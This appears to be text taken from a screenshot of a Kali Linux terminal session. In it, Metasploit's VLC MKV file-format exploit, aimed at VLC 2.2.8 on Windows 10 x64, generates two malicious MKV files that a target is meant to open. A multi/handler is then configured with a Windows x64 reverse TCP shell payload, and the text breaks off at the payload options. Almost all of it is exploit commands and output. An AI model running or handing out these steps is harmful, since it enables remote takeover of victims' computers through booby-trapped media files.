 loiliangyang@...
loiliangyang@...
loiliangyang@kali: ~
File Actions Edit View Help
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
1 VLC 2.2.8 on Windows 10 x64
msf6 exploit(windows/fileformat/vlc_mkv) > exploit
[+] bcbcga-part1.mkv stored at /root/.msf4/local/bcbcga-part1.mkv
[*] Created bcbcga-part1.mkv. Target should open this file
[+] bcbcga-part2.mkv stored at /root/.msf4/local/bcbcga-part2.mkv
[*] Created bcbcga-part2.mkv. Put this file in the same directory as bcbcga-part1.mkv
[*] Appending blocks to bcbcga-part1.mkv
[+] Succesfully appended blocks to bcbcga-part1.mkv
msf6 exploit(windows/fileformat/vlc_mkv) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/shell/reverse_tcp):